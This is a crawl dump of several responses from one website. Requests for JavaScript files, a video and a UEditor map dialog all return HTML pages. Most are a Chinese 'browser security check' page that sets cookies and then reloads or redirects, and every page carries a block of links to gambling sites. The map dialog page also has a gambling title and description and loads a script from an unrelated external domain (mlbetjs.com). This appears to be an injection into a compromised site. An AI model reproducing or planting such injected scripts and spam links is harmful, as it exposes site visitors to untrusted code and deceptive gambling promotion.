            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/jquery.SuperSlide.2.1.2.js
body_size: 1022
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=7ea1a4a0a59747fb024b108d9eb71b99; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/app.js
body_size: 1021
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=994449ea50d80aa9a0dabbea4212ca03; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/main.js
body_size: 1022
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=498e3d66523dd724b15e0b064c930e3d; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/slick.min.js
body_size: 1022
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=26eb2229ef217cdfabbf6bd6937ee368; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/common.js
body_size: 1022
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=106d8ea882a5d5010faadb9421d36c70; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/jquery.countup.min.js
body_size: 1020
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=11b4e4e6156b4e3e7e9b51560fd4a8d3; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/jquery.waypoints.min.js
body_size: 1023
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=5f9fe82b1fb70df3b1bfc60d5f818e42; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/data/ueditor/dialogs/map/show.html
body_size: 2693
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8"/>
<title>乐投app官方在线入口-乐投（中国）</title>
<meta content="乐投app官方在线入口,乐投（中国）" name="keywords"/>
<meta content="乐投app官方在线入口🔥🔥妲己推荐致富永久域名：tiyu1818.com/tiyu1819.com🔥🔥 是中国第一家香港上市的综合类体育产业集团，借助在路跑产业上成熟操作经验和优势，在“体育+”战略引领下已形成赛事运营，乐投（中国）网校精心整理的考前重要学习资料，总结归纳了考试教材中的必备考点和考试重点，是网校教研团队通过多年辅导经验共同打造的具有中大网校特色的重点班型。部分科目学习资料总量可压缩至几页A4纸中。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/11/x3/ky2.js" type="text/javascript"></script>
<!--引用百度地图API-->
<style type="text/css">
        html, body {
            margin: 0;
            padding: 0;
            overflow: hidden;
        }
    </style>
<script src="https://api.map.baidu.com/api?v=2.0&amp;ak=nSxiPohfziUaCuONe4ViUP2N&amp;s=1" type="text/javascript"></script>
</head>
<body onload="initMap();">
<!--百度地图容器-->
<div id="dituContent" style="width:697px;height:550px;border:#ccc solid 1px;"></div>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
    function getParam(name) {
        return location.href.match(new RegExp('[?#&]' + name + '=([^?#&]+)', 'i')) ? RegExp.$1 : '';
    }
    var map, marker;
    var centerParam = getParam('center');
    var zoomParam = getParam('zoom');
    var widthParam = getParam('width');
    var heightParam = getParam('height');
    var markersParam = getParam('markers');
    var markerStylesParam = getParam('markerStyles');

    //创建和初始化地图函数：
    function initMap() {
        // [FF]切换模式后报错
        if (!window.BMap) {
            return;
        }
        var dituContent = document.getElementById('dituContent');
        dituContent.style.width = widthParam + 'px';
        dituContent.style.height = heightParam + 'px';

        createMap();//创建地图
        setMapEvent();//设置地图事件
        addMapControl();//向地图添加控件

        // 创建标注
        var markersArr = markersParam.split(',');
        var point = new BMap.Point(markersArr[0], markersArr[1]);
        marker = new BMap.Marker(point);
        marker.enableDragging();
        map.addOverlay(marker); // 将标注添加到地图中

        if(parent.editor && parent.document.body.contentEditable=="true") { //在编辑状态下
            setMapListener();//地图改变修改外层的iframe标签src属性
        }
    }

    //创建地图函数：
    function createMap() {
        map = new BMap.Map("dituContent");//在百度地图容器中创建一个地图
        var centerArr = centerParam.split(',');
        var point = new BMap.Point(parseFloat(centerArr[0]), parseFloat(centerArr[1]));//定义一个中心点坐标
        map.centerAndZoom(point, parseInt(zoomParam));//设定地图的中心点和坐标并将地图显示在地图容器中
    }

    //地图事件设置函数：
    function setMapEvent() {
        map.enableDragging();//启用地图拖拽事件，默认启用(可不写)
        map.enableScrollWheelZoom();//启用地图滚轮放大缩小
        map.enableDoubleClickZoom();//启用鼠标双击放大，默认启用(可不写)
        map.enableKeyboard();//启用键盘上下左右键移动地图
    }

    //地图控件添加函数：
    function addMapControl() {
        //向地图中添加缩放控件
        var ctrl_nav = new BMap.NavigationControl({anchor: BMAP_ANCHOR_TOP_LEFT, type: BMAP_NAVIGATION_CONTROL_LARGE});
        map.addControl(ctrl_nav);
        //向地图中添加缩略图控件
        var ctrl_ove = new BMap.OverviewMapControl({anchor: BMAP_ANCHOR_BOTTOM_RIGHT, isOpen: 1});
        map.addControl(ctrl_ove);
        //向地图中添加比例尺控件
        var ctrl_sca = new BMap.ScaleControl({anchor: BMAP_ANCHOR_BOTTOM_LEFT});
        map.addControl(ctrl_sca);
    }

    function setMapListener() {
        var editor = parent.editor, containerIframe,
            iframes = parent.document.getElementsByTagName('iframe');
        for (var key in iframes) {
            if (iframes[key].contentWindow == window) {
                containerIframe = iframes[key];
                break;
            }
        }
        if (containerIframe) {
            map.addEventListener('moveend', mapListenerHandler);
            map.addEventListener('zoomend', mapListenerHandler);
            marker.addEventListener('dragend', mapListenerHandler);
        }

        function mapListenerHandler() {
            var zoom = map.getZoom(),
                center = map.getCenter(),
                marker = window.marker.getPoint();
            containerIframe.src = containerIframe.src.
                replace(new RegExp('([?#&])center=([^?#&]+)', 'i'), '$1center=' + center.lng + ',' + center.lat).
                replace(new RegExp('([?#&])markers=([^?#&]+)', 'i'), '$1markers=' + marker.lng + ',' + marker.lat).
                replace(new RegExp('([?#&])zoom=([^?#&]+)', 'i'), '$1zoom=' + zoom);
            editor.fireEvent('saveScene');
        }
    }
</script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/images/sp.mp4
body_size: 2396
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=e3b9fcd75fa3c487b6808124f464e925; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>
